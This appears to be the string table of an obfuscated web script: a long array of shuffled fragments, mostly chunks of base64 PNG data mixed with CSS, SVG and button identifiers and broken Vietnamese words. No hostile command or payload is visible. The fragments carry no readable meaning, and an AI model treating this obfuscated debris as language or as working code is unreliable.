"6iGEPOLlRQ", "fP57TMxeBK", "NZ5h3m4vMu", "jtEveYhUS+", "/A+IeALBDX", "/RCnoPfkOb", "GaBedwGoF9", "f1Bu6AagX2", "Uq5qBeoIfq", "p01EvE/cAA", "6B0S9yXcoD", "p13wDUC+wh", "KqJhzA89bN", "xgAACRKcU/", "fMi3rJIVEv", "08hKGsd6cw", "SgcYy/6zL2", "2h8AVFv4g6", "6nn0fE6ciQ", "ZMhZbjPkzH", "XFDU7bLyau", "g/2BQMDzpn", "PU95wCjLXX", "j0AACDgwwI", "sG7YiR1oEq", "O0S94ctFvQ", "9AGAGb/4AA", "9pfywkAAJv", "Pnr5WG75g2", "Ct8q63xr9D", "cfEZl3gbFA", "27rPn8KoGN", "xg28bg5SBT", "3/2tXz6iBS", "AADoIurdOb", "R4w8wLnA4e", "nzBACexl/6", "Oi3pDDxD1J", "gK3wARUAAD", "UR1EsyQL3C", "A4BEvfpQAW", "1wE6i2gXi4", "l4h4AAMznp", "cI8Bp8nAgH", "Kcm6lV2iHr", "HaJe1+BWo1", "o11wI1APqi", "aMSfNud8bA", "EPWaB0W9dM", "lRLzkk6mWD", "t_btn-dr__", "PyvNuUMWne", "1hm4A6gX2k", "DDkNBcZcpb", "QIIRQsC9wD", "odsMOEf9hx", "wMOWcGUA+o", "s-serif;\n ", "YE7plqhuE5", "WyQVEPAPBG", "ESnCCJzuP3", "npJBqhXuAj", "nFPVEPAABg", "QxAvVsr+T0", "BM6933k3v4", "   <mask i", "bfoTgs6gXn", "cWb0AGXjAt", "d1gMi3rBvK", "U+KQfdNuqP", "1PPo+Zw4Ex", "14TjyOr39U", "z9ehNBS+gP", "FkJj6HsWQm", "4BH7gWpnxV", "sinuiXuW8q", "iO83FkxqHB", "Q9TDPU6GIa", "pX50W94eWi", "aWCQOSyA2z", "bc6LekMvIO", "I5CAD3iu33", "bAeeo/3DCD", "XjngdIRuM+", "QDA/fNQDwA", "ieYjvldx+N", "GPmnnfFJ3+", "wXnvlohASA", "xplorer", "3j2sh8GwKc", "0674b1kJiv", "4J+pN2CEYE", "ygHrKh0A9i", "AAgJPzVaMA", "wI1LOagHpn", "iXvOgqJcOH", "KLCHjRHU2/", "AAAACXBIWX", "L1Ju5wMyjq", "IQQkjUFe4x", "JewBAIy8PA", "KiXDYp6AAD", "DxD1Jt7h4r", "DeTgao110A", "zE4eOb1zrv", "uGoXktqBDf", "HRb3gvKjXP", "UczjUI4mcG", "uYF6m2l3+z", "0HP/n2IIbI", "oJ5SBNTTjE", "8z/6fzRyIi", "YJ/2LoLIHD", "L0LmK5afx7", "eDIef0M+TI", "xP3RL0iUQ8", "Mi3rJIVEvG", "v/KF/ffL0g", "Fvpx1Evbp5", "rN23P00M/6", "7vpZOL0rxo", "HqFi6BeTfG", "hkPmHEO9Ig", "j4hK8pCgJo", "qCoBwDwePx", "XEaj3JgPUa", "8KxhHbL4zQ", "8YI6u36g9Z", "OoVzUD9QT/", "5M5ZMZ3D9q", "xwJn2nDxx7", "8Tt3Qv08GH", "BC6PX6Fe4B", "UusMPyDlFP", "6CKHdxIKDE", "rNW8cIzSvO", "sSuEdEs/UL", "2MC/qdb+Aq", "ygA8FRG4p6", "A9ZJ6+DAD9", "MoF6SAeoVL", "8fpp/7H6N7", "Abxf3AID98", "/hBvUIRqFc", "FjryB4aA5C", "7EIKJRaLAK", "d3xRgx1Kv7", "r: graysca", "1CsZQb0kA9", "68oQIAT60U", "kU7RL3uAVF", "oHh7mJfZuZ", "lYKEw5jz6e", "FFyQZERJcU", "hJUO9L4B4R", "gpPXwCMjuY", "DwHD5wAgAA", "JzUbpian6e", "/6D9+xQ9Ab", "e7Uq1L43AB", "ztd6Jg3vY/", "lI1EuiXrRD", "IKFSgXiED1", "P5zwg33BwI", "NOk4EB58wA", "Od8CZ2kNDU", "/BrA5rGJrX", "8zAvUQQqhf", "Vui lòng c", "4647/yl3tE", "w2CZzEIDqx", "hQwAdkjUq+", "pXZVzpAGPZ", "64y/6i/3iI", "iRpXoNwdel", "gUDA86Z4dw", "UPzM31c/t9", "dJrYsJQL8V", "DCKHvEYslQ", "GA6FzZF9wh", "jAu7gn6nUf", "Mv4Qb3uG4B", "Uy/hBve4bg", "XmAPiRnU28", "pjhGPa3QvH", "cA88LAAAPJ", "NwDAADYBh/", "dBvZri6Jn3", "RU8YIkVPHM", "3gHYQ6vICv", "TzuavmHmBe", "oF6TH9SrMo", "rqpfiNvViS", "S3l3CAOtdM", "NReBeguol8", "eqt5UW/4cl", "IYQSdYV7QL", "DQuAQOVwAQ", "QC8PcQAAcK", "cTqFfIAPWa", "1RvvKxe/dy", "YOiHgARH5w", "AzOABEAAAL", "ePqMx9FEz7", "tymHAmHKmF", "AwDgOXkIBg", "XAF8NDCcCZ", "8ABZfmdOLi", "wT1UDEC90w", "5CBB2zbGAS", "B2PoJnup3P", "t;\n\n    fo", "Sz6Pnc+JMX", "OotoF4uA9T", "YP6hWKQL2S", "ZQb2MH9QrF", "vd/ymdiePH", "Kbo3U/MP55", "L7boluyamc", "jdIkbo3WWD", "s279Lcnb3X", "ioJ5mBOohV", "vADcFGMCoE", "PtOg3p5f+D", "7NcWg3st/A", "dMNcPwnOIv", "TqZYOiHgC0", "6EImhqVR5m", "9wQ/UU4qAe", "c(var(--tr", ".74 5.8748", "As3gAAAC4E", "ODjQu9Klxs", "LY7NGOrVMS", "RT9S7Oi/qD", "CPXyYfu5/j", "jgdodsMOEf", "G99vrXVDuh", "aBCfMti++B", "Yp6AEALb9o", "WIY1cRDGJ7", "ing-x);\n  ", "jzZ+5l4DUW", "e6JefIeoN3", "acMicY6hXx", "1Jt7h4rCod", "XiXr7/EP/y", "1AE6pWMoF6", "Ap/UBP/UAA", "p+8XE9T067", "Pusb4F6B2A", "0KIzCH7Roi", "Hu/3hB+q5w", "Zcz/VldcYP", "u2rmnHmOET", "36g9Z3/tC/", "K+cAdTrKgL", "9jDwwzUK2Q", "cFvWC8xuIe", "XgEMO9vden", "dfAcMBhwsi", "hgYiL", "QKBeIQPUay", "rXLwv1PsSu", "qNeaAdSrmo", "t0FoF5wDys", "lQ8PraAENv", "DE/9rFS++3", "8Tg3q7GQF7", "1/ueaFxBVZ", "/0ninoDV8u", "3uAVFv8h2K", "/8+U+MrgAA", "xsU9QAAHps", "Pc0I1EPoPe", "MbE+evlYbv", "MinqZuAcAA", "dAYuolodVc", "cAHzF9hra4", "2bxD0A4BEv", "AOCxeZMFAF", "vgTuERHRVW", "AcFvWC86Je", "OwijHx5pic", "gBwD3xhg0A", "5XKdx8tZwF", "/PjEv2C/z/", "6Bs8S9TJxD", "XgnoLqJfzg", "jqAQAwm4dB", "HEqJeJewAA", "HqNc8KOqlX", "UG9oRuAeoE", "fdEvX3mRb3", "qdRcA9RJ7e", "mcMCuF0Do2", "siDXaWCQOS", "wD627x60Mw", "BPNTHkPPwM", "Le0AuIehN3", "utton-dr-p", "W/iHS4WiHr", "FX+ggC9oB6", "3wDUA/W++U", "Z/qyuuMFp+", "COBSc6A3v+", "mjqFeEYOQM", "9HwwBAIBFi", "ZUyad7szBp", "div>\n  ", "ZN2qDgo6l1", "QAdTrLgDqJ", "Lv/53fgXcI", "6JeNijqAfC", "tEvebDop6o", "KUVAPc0I1E", "qKd8CNSzGI", "cMt5cQ8AAN", "1zDw70Y6pU", "pZDjicnN3k", "ot7EHVbDot", "yot6d8yeMe", "DKAeUK81A6", "B0Nhyp41GO", "dhDb9UV7n3", "AOCkRL3KDl", "/qFdlBPWSD", "Je16Co9+7/", "2iXvOgqCfq", "6AT1sTKBe1", "FYVEvOC/qd", "qVV5u8weJm", "2g5C9j0F2P", "wyfoXTFGDP", "t6E3YIBkU9", "/rYVP83eHg", "86Je9wNEPV", "I8QcYFzicP", "NwwGHM4YAC", "TOcN4ND16i", "EALqol7ol6", "8D4vRgDQSd", "f3qzkAHqNR", "AAMBDRL3KD", "EN86DQxbgd", "8jXui3sQdb", "aF6p3lXlMG", "oCH7UgPOmM", "tn4ntydPXa", "dEvY47RL2Q", "RdA4snoBMv", "X5Qx1Cv6k0", "6G/dEvf32E", "2JO6yGRb2N", "nmYC6iGUI3", "TuERHR1WWj", "I1HtkAPWUD", "dBvbw/cH3v", "mFkfqYLDvy", "xPXn6Wm34g", "UW/yDothUS", "ộn trang đ", "Linux", "7CHoV84Je0", "4M95TUz3JM", "BQ/NaUCG+Z", "wAIDUMu6Je", "ZRIxs", "ebMibNu90Z", "4gXqVIqCeZ", "3q2V/B6cYU", "Xu5XDjgdod", "e6LewLyoF9", "SWDEDlkDmf", "ple-system", "Dss7RD1Rr+", "PoXONbT2hM", "0W97hcQ9Sb", "tRL1nBT0AA", "K9W7qhxQD9", "QUBvqIdtK/", "/WSQ6JeNij", "0a+J+08IvU", "o3v0lZ6t/G", "eAMBrHk4AA", "nRb2ugXv/W", "kKiXRL1oh6", "3u0p+rr8e+", "eI6GIC9QoZ", "95N7+Ga4Qg", "0419so9tBx", "hX/0X/yTvc", "gTU04xAPfQ", "RH9gTwMid4", "uEwYLi93gX", "width: 50p", "tW4Vw1DrDm", "D1Jt7h4rCo", "wI7LO8Q9US", "k7rC64VrC/", "5KTQyZM3+o", "yoVzUo6gEA", "EvGxT1AOB+", "8p2337mPs+", "H7v1Jl/5iR", "Akkc0MdhDP", "lLhyaGeh0M", "/+DCI0YsXC", "y/Ny+zdx++", "YAAA5P1Kvs", "7CExg3o7Ga", "775AD5uifN", "G95DZ/D0tT", "PoXkx/Sxsb", "pUqBeIQPUa", "3h4P+Y9X3s", "85JOplg6Ie", "hD/YX/qfDf", "T1A1Jt4h4v", "kfR+JF5EgB", "3OC0/WLi+h", "qaGjqOhl0J", "nHfpXZVzpA", "Ewf3sPnhGf", "dYMoF7VDNQ", "mIBACABxXG", "H9BaB5UMdx", "du3edPY4Te", "BUAjUW6CHa", "vePneol4m7", "jpRfbDjhMP", "sQesJFKcaI", "gXqFTJAveY", "w6E5sylIL4", "kdQ/w7Mai3", "GUA9OQOo11", "o1+QH9aqMo", "3XTAw4JwZz", "d7E8ljuyLI", "c1gAt2tg1C", "GfMoeHAH+r", "kkBnfb4MQO", "uAHHnQHUk/", "UG/NuL9CDM", "RTtEve6BvU", "Bf4B5Qb0IP", "6Q7vEfcAYL", "9IOrdrDJ/h", "DhvZADANDV", "aMEAB5SGvd", "DmDihZ3oRT", "wBAEvYAaCH", "oV8gA6nUXA", "1KsUAvU0I1", "lrrFQWD7s4", "+IPQeOHHO+", "eiYjUA8h9B", "Dz8TuDKCe7", "Yegn8//KbK", "qVXaIes2Do", "GXIqRQw5mh", "BwBwfF74AI", "ol4m7gHAuX", "ftSA86Yw9i", "qBB2zbGARr", "OmWFe30XGO", "oZoF5zIai3", "EA0boS/Ur3", "A9eQMoF5zE", "eUM/pB+rJG", "ol5lh6jXPC", "4 34.5353 ", "QEHlOV34uA", "CoV9kh6jUP", "2/uRfLbJke", "G0ETmo3TM3", "es2HRT1RDw", "V6KwV4s6ZI", "png;base64", "+TwEntJpwZ", "coOUa95SNR", "wIQ+hYx4Ez", "N38AbhL1Kj", "xhNSzqbdwh", "DEA9c4MoJ6", "YVFv4w5Rr/", "PAACQAAD+j", "yoYP5GwOQS", "xMGjyCGtt+", "oEB58xwbpx", "j7Ps94j7rr", "J79zK2yEG9", "M+clKLiHzY", "LwZ7wPXNcM", "AOA/XljAwA", "1MtlgHrdBa", "OxjGy9y3l7", "L+oNPUDUW+", "ZI4x1Cv6k+", "eDEUK+DYXh", "PEPUm3uFig", "gD15AygXnM", "2ronJHDLHG", "+JGdTbyQD1", "6k3soTEcqJ", "AGjXibuAQD", "hXhGDkDOrG", "6BZ8sET1Vo", "BgAA7lrLd+", "vJ78EZNu9i", "ALhD1KvsEP", "replace", "   fill: #", "cQ9SbusLpA", "o93r4U//pY", "nxXa+Jx5HV", "AvvGPFznLG", "tO9QDixyxP", "Qo8fLf3qzk", "cJQ0rvLGMB", "78vS12vAF2", "AoJmvEAQAY", "EvYk7rC4Q9", "Co702E4x1G", "F6FgNQ79ZK", "H1BvfgCGXA", "AB89C7uiXp", "e7gZgXpFf9", "jtEva7B1ju", "vdY7RL3isK", "ALg/HqABAI", "1NjNe8Ur2r", "Xy/sD1vX/o", "woGXK6CuKH", "GLPAveIiD5", "AvUQQt8mFg", "t/BPaCeyQj", "PCjqJVEv2v", "IIIWTUv1j4", "xQ9Ab3mE5P", "/sGoF5gD0k", "P4k41EMsVQ", "u5t1OP/OuK", "kQHUk/1APX", "6i4Txp56Wc", "o1F4J6C6iX", "el8A9IiKi7", "iMoV4dYxJU", "nRb3uA6Lex", "Oo11wI1APq", "kBvvbbNu5c", "6QL3WDKBe1", "Uay4E9RZQL", "      </sv", "  white-sp", "hmuEIGr5Gd", "xtm/5H86X+", "vC2JegwB42", "8xWByD4Ih9", "uJmBesWMhI", "UzcAwDgjLw", "rhmOoOFrVM", "aIdol73gKg", "FtMlH", "hJHgshMofs", "J/aQ0PRqUN", "w04DBqa14I", "J/Wj/SVD99", "IA7s4x7ot7", "r3DBvFtTDO", "length", "tkgHrNRaDe", "N40AUAAKbo", "NwxSbFcxJu", "Fbc4LEHg8k", "p769eu2rmn", "cfY9/vEfdZ", "CeVG/cE/X2", "ZBKQH2PhKH", "lqYHAEThFj", "UO310DL2x5", "jcg2BIPY+e", "/RPTzMS+zd", "er/lM7E9ef", "17z9J5jd1Q", "ehN7+HYR1K", "ficO7mFTlK", "5u8I3GbmVZ", "2WAet0FoF5", "gzMMqBfUg6", "Qb2MH9Trvg", "9qviLQdvqF", "J7uJiBeoIf", "PtE1AMAuCo", "ZDvbfPu6A/", "DUC9wB4SM6", "Lq0a9TNwDA", "BOqVjKBekg", "rZLIhoSKBe", "p3+ndwzx78", "VKhXtAPTmD", "vwCoJ3LG0b", "2IURpdoMvS", "sh8R8rXfi4", "2K+1jtxcA+", "egFRb+IOq2", "pxhQL2gHgy", "+bH8y7a4F7", "94iIiI6TTZ", "6iWHRL1sUN", "JGZQbycD1O", "8AwCJEvcoO", "Khf1NGpjDs", "J+zdzLudfu", "XA5nDLLelW", "Q+fMe+Ce/Q", "AMd/91E5lD", "LCHjRHU2/U", "sTUxoIkB8x", "vVKRlAvyQD", "6tq9RDRL1G", "fWlTnlGNoX", "oB6yodAPYs", "B1OsuAOol9", "eGyTOQhA9W", "nU28kA9boL", "XgfD8JLsYg", "Eixx5A8NBc", "\n\n  .traff", "m7TDxqCoBw", "pRnVGPo3L3", "adQu++MEAt", "oRTOV9nATV", "6UNh8wxhnp", "TjjNK9W7dA", "CA5/Tf/tZv", "AAsKs/vfrO", "/NXzLxAvS3", "T0sOeB0hG4", "kqgX7RD1ug", "Hi7OvmpjMI", "G/JIPQumcP", "RnUy/hBve4", "28DAD9QoZQ", "3fCa2J09fq", "t3YIep1D4h", "cAYDDr8GdX", "KLgL1rrR3L", "EEFpaV7gH1", "/5EbmkH3DV", "B5XDGINfDG", "PmnnfFJ3+n", "PvloDJI5AO", "IlDvSnv3cu", "qJdkgHqFC+", "SwYhcsgczv", "SwvQ70Ug71", "fOxHRdQXqF", "qnbjDzUFRL", "4DQxjJr+Qx", "90S9IlEPAA", "i3sQdVheIe", "g70zGM6hVz", "dtfPwuldMU", "Hy22juKXth", "t3wmtidPX6", "PxD0AOBa/s", "7RBRET0UfK", "AAD24aEKAI", "cBUC+xh4cZ", "APKzOol/GD", "GOotGYTeJX", "JetmgqAcA0", "v7w9c3/uH/", "isKgXnBf1u", "gsUUQOoihn", "6hCNQrGUG9", "/rVn/hyV8w", "NyF7//5zzS", "uTp6/Vhi/Y", "HZr4nJHDKj", "qwiodwD1pA", "jh407vBwRU", "+gh01Rvur0", "1ChdBvRoDq", "hYVea", "O4F6hQxQr7", "Xe9CBpHVi9", "oF97Ayg3oZ", "OSTqZYOiHg", "jYwG9/6F8Z", "4Gw6Y8Jxt/", "+Essd2ZWCh", "G5xR/MZjcg", "lK86fb/YKb", "iX2MPDDNQr", "Na4J+rtM/8", "LgL1FlAvlw", "xeHf+W9+Bh", "iED1GsuAvU", "BfUg6EQqLd", "HBd3iABgIf", "pCYmx/YNw5", "p1DT77DuIe", "/cAAIBOPkw", "90Q/Uc30BU", "zs5HSv/234", "PYPvVv2D73", "Rk4F9g3L9l", "oN3QDUC+wh", "MOHQdaPQqM", "sMXibqnbRD", "cBPVqimv84", "H84A9fL+gA", "gtJ9gep6U6", "HJqvT9Ggcg", "M5pAZ1S3t4", "opvQaGAw4T", "TuCwVXvEBy", "0869K/KuNI", "cAAAbJupVd", "sNX7DtxeDg", "tylDeE7MvL", "Quib9F/9c/", "fZ4Al6dwkD", "38F37gEAQB", "FHADAykS9y", "CA85iwMn5r", "Lo3SaGUU08", "3RlAPdnfEb", "T92AAAgAEl", "Meb0rfb40d", "lsTgghNAG+", "g+HYNjFS++", "288bsIAHCu", "Ln3c9q5t3T", "ZEFAv691m3", "mg91AADAl4", "nhoYqXz30X", "Q3gMAm+pcA", " transform", "DelXNxtBdE", "tlgHrdBaBe", "n8nyJ7KJiW", "K55IXtJ1rs", "cnaF6p3lXl", "nsparent;\n", "9MqvDGobmt", "lCKinGYF6j", "Ltr0YHDzze", "Qr/sGoF5gD", "UG9jB/UKxS", "EnywAABgM0", "QxQr7sA1Av", "vZN2qDgk6r", "+n2E4fl98Y", "hXuHgfqPcl", "vkAQoAgIdW", "JsRc5sEWTK", "m+AKiX2MPD", "pCgJoF6hQx", "3jWuh1MM94", "cJDauCfqVc", "x36V2Vc6QB", "AwKmIepUdo", "KBJb9wT9Qb", "wVwu36WE83", "lF2MgQSyhd", "9aIdol73wL", "7szBp6J3Rl", "zegBAADgdP", "QrHmlepfO4", "7302gnir+c", "PYDegB4Aer", "f/MXv2purn", "zZhdjYJ/2r", "14Co139e3A", "InGUMcBNDX", "/oN5bf2Po1", "5+jAih6fLA", "fisKgXnN9g", "2SEdRLMkC9", "dlu2nmDXFG", "TUq/sT47vc", "CZxDwAA4Kl", "etGwqBfMi3", "mqJfPaAx91", "AUZf2pRnVG", "fO4YwRmlec", "CeO2Ti+akE", "cQ8AYB+8tA", "KE7yO1SLoq", "xDwAAgK3wA", "BvcJ7O4ahi", "Ok5+mj8y1C", "EcMi+CJEjA", "cHHFCW34mD", "VDSPzM11w4", "6hUzEi4GxY", "/BaEja/qTO", "PuDd4wHFnA", "/cniBypwFH", "3Mu5Ui5l3N", "A8/E7gygnu", "AOoF97Ayg3", "1gntYmUG9j", "e4XrbgHFkF", "WqjKBeknFD", "WMl9NP/gv5", "3ZPTgDr527", "MUjmABA5Oo", "Piu18TjyOp", "zH0W9loOin", "mNLxLPO6d+", "XvOgqCfqhe", "DAfqJfVQMA", "U2rcT3MBgG", "dB0S9yTssh", "QOgLyq0xic", "yRI1BNocTg", "8AACAJqLen", "AADY0BP3RL", "nJSNh", "4HzrTn5Il7", "GBhwzgznxj", "8yeMeuX5T/", "MTe7QwavkZ", "g5SBT8+bhg", "Ga4QgavkZ1", "tiDyJEuhMi", "LAag3q2V/B", "4+QVRr/Wgq", "KRaBeyXhlq", "z7yoV7hD1C", "kDKBecxFQ7", "0MOH6ef+x+", "DAOCKPCACA", "DDhH/YcTfr", "BlAPqNeaAd", "vaZ5Ua9qUN", "qaMmxj9mrj", "wDGKb4TAMc", "O9or+nBkaa", "r4NheEl2MQ", "C/JAPUKF+8", "RCCG2k38E9", "re84BRlvq1", "uAqDd5h8Ww", "VZJZHdYwot", "/UGw4H9YJ6", "p1D4h6k+9Q", "h2RA0BP0AA", "BIC9QoZoF5", "Yf+wxmgXt4", "N9NF/acMic", "AE/zvH//y6", "dReAesE9rM", "e+H0BAGDEf", "hpFrWD4CZ7", "Bs0Uh5Cm2U", "qVVpm/w+Bl", "XpYsGhhBIZ", "399 3.3798", "O60xj1Rb8c", "qtP3i51ia/", "VEv2iHqdQ/", "UTkTIBvF9+", "gAAh9Yb9TJ", "BLc+/wf2re", "hC7a9GBw88", "Q+CHHO+Ck9", "ZUcIoS+VBP", "AAANGce90Q", "eeVGveIGoJ", "n+InI5RiJy", "X3sDKDehk/", "6LeoUhUW9z", "jFqKJIV0Ik", "QT1kowLzbv", "bsBxZwD1ZD", "NQDAHgMwh4", "m4vMu8tt5t", ' fill="whi', "q9RHQ1NXSe", "GH1bCoF8yL", "oNzIt68R2i", "S6l3EesyZd", "o4aN4d6mHb", "ent;\n    o", "YM9er+BM0r", "WFwQQghV9Q", "qJcOHfUycQ", "oVyTqAQDA4", "qc/KkQ/+qj", "A/W6i+IPQe", "HHAYMKWcar", "dhAIAOol5l", "LdOA8NW4DQ", "WvRP7OP/5B", "27jxc+8rUQ", "MMZQwAEv6M", "r/zK1+Pby5", "encJQyptLG", "9hnlRr2pQ1", "Gc6Nc+jen3", "TAOCBiXon7", "T7k7Y+Eb0s", "UqO0S95kFR", "6r365v/iv7", "6OWDNwBMUB", "a9qUNQDALg", "jZlTJ53mzI", "MAAEo+IAAA", "ADgnf3UBAF", "c6LesVhUS+", "Q4TRvZFEF7", "d6f7W8PjkL", "xAvdeJh4nQ", "TbvEPUE/Va", "zol5xWNQL5", "jIvMuMBboo", "PowAAQNFm3", "Lc/3a9SM5J", "fstnYnvy9L", "E94B6A3twh", "q2NTE4Z4ow", "ng-x: 20px", "APqtWYA9ap", "Aw/9hzNAvb", "m3O2OlmReo", "Vzr7XGypWZ", "EPAADuiwd4", "9nATVbwz2n", "F+aNFzgR4i", "N3GE5L+ptz", "L2r8xOjXj7", "hWKQL2S8Y5", "UO/WSn4Pzj", "xwACwVDoQG", "MkC97gJQL7", "UZ8Mk0Zg6B", "+AKjHu/3hB", "TnEcC8We9E", "3rHEP9ODOr", "n3Gcl99ARH", "7hEdqR9+m8", "2cYUC+oB0M", "dRLMkC9wgX", "6oA7cQOtLh", "0vi2qiQL1C", "rHWBsciA0x", "IB6hUugno1", "/HS4F0O9F0", "2InIQphELk", "3te1EsOiXr", "Iq/Oxz8H7O", "HaKeqNdzh6", "y0D3COip8j", "1MM94bWW79", "HAH+rJ1+OG", "oV1N8pZn3v", "0.89 75.74", "jWaWDYCpwm", "Q07Fz5BTKW", "hZ85LUHAPm", "7ffQuc7gXg", "v1YYv2PZic", "JQ70vgHhHR", "GX/2Re2Zx1", "oF5gD4qBIe", "6HhPb3jiQR", "64FRERPVj+", "kcQM6EcMi+", "A6Eub8oxqD", "v/h1/uUdER", "WnvSSXMZA+", "73jq37iw75", "02gXrf4S0O", "k5zx1eXQ/b", "byo1/0Cot7", "hPQyGTXlON", "GD+p13wDUA", "A71cV7i13g", "gXt4fcEBZf", "aKeqNd6h6h", "AVL+B0X+CW", "BAACwJT6kA", "1AvPi3pDDx", "91Mz7puj07", "8aQ86Ze/fo", "++Q9RLDol6", "9oF5HBlBP9", "U/U67lD1Au", "uAQAAvMuHI", "O707qC9VOV", "qYnf9LJzeF", "14Co135e3A", "Tss56/0nin", "W1MM6r38D4", "H1G4P9J5id", "5KUe8TUQ8A", "AADuITDQAA", "attern0_65", "veZCoB5Qr+", "pN2CEYEvVW", "dEvWiHqNc9", "SzGIB6ZwZQ", "1Ju8w2JY1A", "jdwIAxol6h", "JQxed5typg", "gccCJHjBFD", "a5MxhjDcTO", "bRV0OAMHXx", "J+Pv+nyB4K", "AAADm8GEMA", "9PAPBEol5l", "xyol9CDYAT", "uPA31iLnb/", "3dYDYt6G3e", "Rb3iBaIeAA", "T9QoHRL1sU", "aPw/Zrl7M9", "ZhS5TDxgC1", "7lHN9BtvsS", "5+RJh/5VGV", "4cAMAgJ19x", "aIet0Dot7k", "pzCc6l0ah4", "DL2L0btiDg", "j/BrA5rGJr", "qJe6x2iXnF", "O8W7ho3q0x", "Ao/VBcOZAw", "yRwyJ5zIkc", "7dM0/rYVP8", "wA/WUIqCeZ", "JY1D5hxDva", "yHYrDol5wX", "8TpyJC/6k9", "NfsB/WKRlA", "wIBzZgD15A", "e6NP/+eNL/", "tz4t6ySFRL", "s++1+N4F6X", "meFzNa9U72", "J85WP37uXY", "4sQQgvo36j", "27MGnondGU", "H6skZQL3mQ", "owFAH1DqCe", "OMQD2E3ite", "wMlHvpB0qD", "GDerSn+ZKj", "AX2sDGCerv", "lH3+ftUAPH", "7hIGWO+KMd", "jh6jXPSDqT", "ycAAB5Sb9w", "dST/UA9dzh", "ok9PMxAvUI", "xSvavKYcLI", "er.active ", "XpLREAbuER", "I/uaGK95Z/", "C9Jj+oV2UE", "XsUP1KsUAf", "  top: 25%", "KOqJeuF5UW", "gZQr7kQqAf", "dCRvf4tiMo", "T0CfKgoo8U", "6nUXgHrBPa", "gHqBPSQBoB", "10Dw0bgDGG", "32/3u7k51D", "nAPKzOol/G", "eqJe07yoVz", "ANgxL3MAcD", "4DBhSzvTlI", " 1.15 !imp", "oIIRQnFjuE", "eCQwicF4Yw", "1yv7HK1sSh", "i0V/T/Gd+o", "TtEve4BUW/", "1ugdEvcl3K", "XiXsAAPvlR", "Ad+eQCAADg", "epVdoh6zYO", "ASJdgTqFTJ", "2nShMc2mYM", "QHq5TMK6wn", "Uz3JM2BlMM", "MLurG0bmZ7", "ANQL7CEJAP", "kO5TngwXiH", "d8oPMj2uPH", "QD9Rr9oN6R", "Ksh6jXeIeo", "H2BnEP2jXm", "AADgIf3ews", "AANiZTzAAA", "WpnxVrZcU7", "I+IiD5BNis", "tWG+71L8oQ", "P4x8Y1tYKy", "ShFQTzMC9R", "sNLX5zz8dS", "p1zot6IVEP", "XjX3ixDaeg", "vai9CRyEqY", "69ydd+osZg", "E4Khwmwc32", "otMF6hUyQL", "6Leht3iHrd", "EgQL1ChmgX", "DOq44Ez7Tl", "jpP4ThqYGR", "FwCAAAd+gP", "ydZEGu08Ag", '" xlink:hr', "AAoJOoV9kh", "Qb2XvyMA3C", "Qz3EUuHgTe", "CAc2Y4N86h", "PUCe0jMoN5", "pwB1GsuAuo", "GNCh0/SKBe", "AAAaMpa3BP", "busJwX9bbn", "/+xu/86hHL", "f1FMR3pOA6", "FxOoV8hoCH", "/M4qphaF4L", "l0ah4uzr5q", "uGbdb", "*/\n  }\n\n  ", "G4x6mbgHAO", "Oaxia14Lgp", "FeExsO9VIM", "WiYVEvmBf1", "4Gw+bt3fXJ", ".37988 75.", "FvWRI1Nu8Q", "Gf8xl5jzf7", "P8Y3cPDvMT", "3rn3fQerhm", "r3nXfBPSKq", "NQOoB9RrzQ", "EAQIO3cU/U", "B6naxwD6g3", "y8IBtG4Ngk", "3DaGajhLLH", "NDFAAATCLq", "AeqNfkB/Wq", "U9ZoG/P1+7", "PVz9A17uVw", "DPG4eF+IZz", "F+j4ugoXeN", "F6DGIALD1V", "GOo1MAwvyS", "EPV2GfRuHN", "+ABKw8yQIc", "4h0uFoh6wQ", "CDuAQCcm//", "0PzkFfm0Dt", "jxp3gVCoXk", "cYflvKi3PS", "NgPOUf/hhP", "Z85LUHAPmw", "OUwYoTnEcC", "K8O9EDlADk", "GnnnAPqCdk", "W6i0C94B5W", "6aYUvNgCQN", "w70QOQB/Jy", "GxT1ANiLD+", "cfY93vEfdZ", "GaBecyGot4", "x1OtgGF6SX", "CCEUrt/BPa", "9C7VQyy3r1", "N3/+0dv5X/", "J48fa02fEH", "uVBSjRJoF4", "KkocPXUagX", "oB0MhUG+BH", "TjyOp39cAD", "BVApRLxP3A", "9YIeo1zUg6", "QT7i13gXH0", "HXLbXN3wsa", "0TODYPQGKx", "+HHvd9aMcB", "inGYF6jwyg", "gX3MPKDOpl", "cA4HlEvcoO", "z3A6Eub8ox", "j/vCFndM88", "NeQIMSQJXe", "3qvvvXzn1h", "dN38W6OGa4", "WhR+qCwcyB", "lPTuMgawHh", "ovOi3tADRL", "Xhe1Os+JOp", "a8AXbXgw+f", "IABJREFUhN", "pt7AACn5qu", "GDefVf0z/9", "QjYM7MZDe8", "UOzOAenIGU", "swDkIwlXty", "YxQip+foo/", "d3j1ZELzdt", "jXxEIanflY", "w782I4/N3H", "/+2/8I8+Dv", "AAIABJREFU", "zgD1Mv7Aw4", "E3iteLIQQM", "+K8C4wFejA", "VQTwORZwY6", "e5DsUh0W94", "hX9TPvdhUA", "rKmDeTe7h6", "qzKCekkGqF", "OGel5iG56z", "7M4B6cgZQr", "B5Qr+oH6nU", "oF5wDyszqJ", "Padu8+xr7f", "Cod2OHqNc9", "eYVUW+nHUS", "gw5zUWGnOU", "rz7xpSfd8E", "7O8I3GbmVZ", "eGaBePuPDo", "QAAgLKeuCf", "8AANgiH1QA", "M8e/EoN5uR", "/UEP1BPKQL", "nCj9zLyPqN", "jeHRL1sUNQ", "3h5v/Ier1H", "7/1D/7EhZ7", "B2EPfoA+4t", "Ax3sQAgCla", "bRpaj9zLhf", "c3r1ADx+mn", "RgKgXoL9HD", "45PcGnDKyT", "i11CFruAmP", "V7hD1EsOin", "zh886mXiHg", "d+pw86dC/K", "7AAAALMUHT", "NinoA3BNvG", "+cAMAmiXqV", "Onr9WGL4jb", "QiG1H3zfE7", "YtAZMnSNSn", "4S9aIdol73", "jqiXp3d5wg", "De0A1AvcAe", "QE/QAgOfhg", "vJwBwM6Jep", "yg3oZP6jXf", "iFyFHisAC+", "W6jvT6ZBp+", "vVu7BD1ugd", "eATTSWu34W", "jB/U674BqB", "hlAPeVDoJ7", "Gpq6TQWdiU", "nvIhUM9SDN", "DzpkB1APqt", "nkVNwCJEjL", "qCf7OwK3mX", "UCG+ZbEdf2", "ti++ByOGOQ", "_btn-dr__c", "GoB5Ce4uXD", "VGv5w5RLxw", "1MOqW2+buh", "gacM8O5cQ5", "GHqFc9IOrd", "T9SrvOPgn6", "3.22974 11", "oeXpugXj6j", "wXtTrfoCoJ", "Nc9IOpNvkN", "(--traffic", "HencJQ0rtL", 